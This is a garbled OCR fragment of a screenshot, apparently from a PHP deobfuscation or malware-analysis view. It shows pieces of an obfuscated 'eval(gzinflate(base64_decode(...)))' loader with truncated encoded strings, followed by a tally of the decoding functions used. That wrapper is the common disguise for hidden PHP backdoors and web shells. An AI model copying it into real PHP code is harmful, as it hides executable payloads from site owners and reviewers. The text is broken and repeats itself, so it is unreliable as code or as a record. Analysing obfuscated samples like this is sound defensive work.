
oBSP7Kvw=='
)));
eval
(gzinflate(base64_decode(
'U4mPN
(
'U4mPN3LyKsrwTE7zibRNSixONTOJT0lNzk9J1VBBltO0RuHa
Function Calls
strtr
1
gzinflate
3
base64_decode
4